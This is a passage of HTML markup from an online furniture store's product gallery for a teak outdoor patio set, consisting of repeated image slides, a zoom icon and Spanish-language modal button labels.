  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_7.jpg?v=1659671603&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_7.jpg?v=1659671603&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_7.jpg?v=1659671603&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_7.jpg?v=1659671603&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_7.jpg?v=1659671603&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_7.jpg?v=1659671603&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_7.jpg?v=1659671603&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_7.jpg?v=1659671603&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_7.jpg?v=1659671603&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_7.jpg?v=1659671603&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_7.jpg?v=1659671603&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_7.jpg?v=1659671603&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_7.jpg?v=1659671603&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_7.jpg?v=1659671603&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_7.jpg?v=1659671603&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_7.jpg?v=1659671603&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_7.jpg?v=1659671603&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_7.jpg?v=1659671603&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_7.jpg?v=1659671603&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_7.jpg?v=1659671603&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_7.jpg?v=1659671603&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_7.jpg?v=1659671603&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_7.jpg?v=1659671603&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_7.jpg?v=1659671603&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_7.jpg?v=1659671603&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_7.jpg?v=1659671603&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789978493013">
      <span class="visually-hidden">
        Abrir elemento multimedia 8 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789978525781"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789978525781"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_8.jpg?v=1659671623&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_8.jpg?v=1659671623&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_8.jpg?v=1659671623&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_8.jpg?v=1659671623&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_8.jpg?v=1659671623&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_8.jpg?v=1659671623&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_8.jpg?v=1659671623&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_8.jpg?v=1659671623&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_8.jpg?v=1659671623&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_8.jpg?v=1659671623&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_8.jpg?v=1659671623&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_8.jpg?v=1659671623&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_8.jpg?v=1659671623&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_8.jpg?v=1659671623&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_8.jpg?v=1659671623&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_8.jpg?v=1659671623&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_8.jpg?v=1659671623&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_8.jpg?v=1659671623&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_8.jpg?v=1659671623&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_8.jpg?v=1659671623&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_8.jpg?v=1659671623&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_8.jpg?v=1659671623&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_8.jpg?v=1659671623&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_8.jpg?v=1659671623&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_8.jpg?v=1659671623&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_8.jpg?v=1659671623&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789978525781">
      <span class="visually-hidden">
        Abrir elemento multimedia 9 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789978558549"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789978558549"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_9.jpg?v=1659671612&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_9.jpg?v=1659671612&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_9.jpg?v=1659671612&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_9.jpg?v=1659671612&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_9.jpg?v=1659671612&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_9.jpg?v=1659671612&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_9.jpg?v=1659671612&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_9.jpg?v=1659671612&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_9.jpg?v=1659671612&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_9.jpg?v=1659671612&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_9.jpg?v=1659671612&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_9.jpg?v=1659671612&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_9.jpg?v=1659671612&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_9.jpg?v=1659671612&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_9.jpg?v=1659671612&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_9.jpg?v=1659671612&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_9.jpg?v=1659671612&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_9.jpg?v=1659671612&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_9.jpg?v=1659671612&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_9.jpg?v=1659671612&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_9.jpg?v=1659671612&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_9.jpg?v=1659671612&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_9.jpg?v=1659671612&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_9.jpg?v=1659671612&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_9.jpg?v=1659671612&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_9.jpg?v=1659671612&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789978558549">
      <span class="visually-hidden">
        Abrir elemento multimedia 10 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789978591317"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789978591317"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_10.jpg?v=1659671600&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_10.jpg?v=1659671600&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_10.jpg?v=1659671600&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_10.jpg?v=1659671600&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_10.jpg?v=1659671600&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_10.jpg?v=1659671600&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_10.jpg?v=1659671600&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_10.jpg?v=1659671600&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_10.jpg?v=1659671600&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_10.jpg?v=1659671600&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_10.jpg?v=1659671600&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_10.jpg?v=1659671600&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_10.jpg?v=1659671600&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_10.jpg?v=1659671600&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_10.jpg?v=1659671600&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_10.jpg?v=1659671600&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_10.jpg?v=1659671600&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_10.jpg?v=1659671600&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_10.jpg?v=1659671600&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_10.jpg?v=1659671600&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_10.jpg?v=1659671600&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_10.jpg?v=1659671600&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_10.jpg?v=1659671600&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_10.jpg?v=1659671600&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_10.jpg?v=1659671600&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_10.jpg?v=1659671600&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789978591317">
      <span class="visually-hidden">
        Abrir elemento multimedia 11 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789978624085"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789978624085"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_11.jpg?v=1659671607&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_11.jpg?v=1659671607&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_11.jpg?v=1659671607&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_11.jpg?v=1659671607&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_11.jpg?v=1659671607&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_11.jpg?v=1659671607&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_11.jpg?v=1659671607&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_11.jpg?v=1659671607&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_11.jpg?v=1659671607&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_11.jpg?v=1659671607&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_11.jpg?v=1659671607&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_11.jpg?v=1659671607&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_11.jpg?v=1659671607&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_11.jpg?v=1659671607&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_11.jpg?v=1659671607&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_11.jpg?v=1659671607&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_11.jpg?v=1659671607&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_11.jpg?v=1659671607&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_11.jpg?v=1659671607&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_11.jpg?v=1659671607&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_11.jpg?v=1659671607&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_11.jpg?v=1659671607&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_11.jpg?v=1659671607&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_11.jpg?v=1659671607&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_11.jpg?v=1659671607&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_11.jpg?v=1659671607&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789978624085">
      <span class="visually-hidden">
        Abrir elemento multimedia 12 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789978656853"
